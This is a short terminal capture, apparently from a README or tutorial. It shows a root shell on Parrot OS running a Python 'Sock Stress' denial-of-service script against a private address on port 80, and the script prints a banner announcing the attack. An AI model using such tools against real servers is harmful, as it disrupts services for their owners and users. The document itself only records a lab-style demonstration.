 #ls
Desktop Python-SYN-Flood-Attack-Tool sock_stress.py Template
[root@parrot]-[~]
#chmod 777 sock_stress.py
[root@parrot]-[~]
#./sock_stress.py 192.168.1.214 80 10
*******************************************************
** Python Sock Stress DoS **
** by Pan0pt1c0n (Justin Hutchens) **
** BREAK ALL THE SERVERS!!! **
*******************************************************
The onslaught has begun...use Ctrl+C to stop the attack